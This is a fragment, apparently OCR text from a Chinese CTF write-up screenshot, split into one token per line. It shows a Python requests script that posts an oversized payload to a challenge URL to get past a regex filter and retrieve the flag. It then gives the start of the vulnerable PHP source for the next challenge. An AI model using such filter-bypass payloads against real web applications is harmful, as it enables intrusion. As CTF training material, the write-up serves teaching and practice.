
import
requests
url
=
"http://ee7e1aa6-53c1-4113-bd07-7847fe95f9c3.challenge.
payload
=
524280
*
"hu"
data
=
{
"🐯"
:
payload
}
r
=
requests
.
post
(
url
,
data
)
print
(
r
.
text
)
然后访问拿flag就可以了
web6
<?
php
error_reporting
(
0
);
highlight_file
(
__FILE__
);
$function
=
$_GET
[
'POST'
];
function
filter
(
$img
){
$filter_arr
=
array
(
'ctfshow'
,
'daniu'
,
'happyhuyear'
);
$filter
=
'/'
.
implode
(
'|'
,
$filter_arr
)
.
'/i'
;